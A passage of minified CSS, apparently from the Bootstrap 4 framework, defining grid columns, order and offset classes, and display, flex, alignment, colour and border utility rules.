(min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1200px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-circle{border-radius:50% !important}.rounded-0{border-radius:0 !important}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.d-inline-flex{display:-webkit-inline-box !important;display:-ms-inline-flexbox !important;display:inline-flex !important}@media (min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.d-sm-inline-flex{display:-webkit-inline-box !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}@media (min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.d-md-inline-flex{display:-webkit-inline-box !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}@media (min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.d-lg-inline-flex{display:-webkit-inline-box !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}@media (min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.d-xl-inline-flex{display:-webkit-inline-box !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.d-print-inline-flex{display:-webkit-inline-box !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.857143%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-column-reverse{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-start{-webkit-box-pack:start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-end{-webkit-box-pack:end !important;-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-center{-webkit-box-pack:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-between{-webkit-box-pack:justify !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-start{-webkit-box-align:start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-end{-webkit-box-align:end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-center{-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-baseline{-webkit-box-align:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-stretch{-webkit-box-align:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-sm-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-sm-row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-sm-column-reverse{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-sm-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-sm-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-sm-start{-webkit-box-pack:start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-sm-end{-webkit-box-pack:end !important;-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-sm-center{-webkit-box-pack:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-sm-between{-webkit-box-pack:justify !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-sm-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-sm-start{-webkit-box-align:start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-sm-end{-webkit-box-align:end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-sm-center{-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-sm-baseline{-webkit-box-align:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-sm-stretch{-webkit-box-align:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-sm-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-sm-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-sm-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-sm-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-sm-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-sm-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-sm-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-sm-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-sm-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-sm-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-sm-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-sm-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-md-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-md-row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-md-column-reverse{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-md-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-md-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-md-start{-webkit-box-pack:start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-md-end{-webkit-box-pack:end !important;-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-md-center{-webkit-box-pack:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-md-between{-webkit-box-pack:justify !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-md-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-md-start{-webkit-box-align:start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-md-end{-webkit-box-align:end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-md-center{-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-md-baseline{-webkit-box-align:baseline !important;-ms-flex-align:baseline !important;align-items:baseline 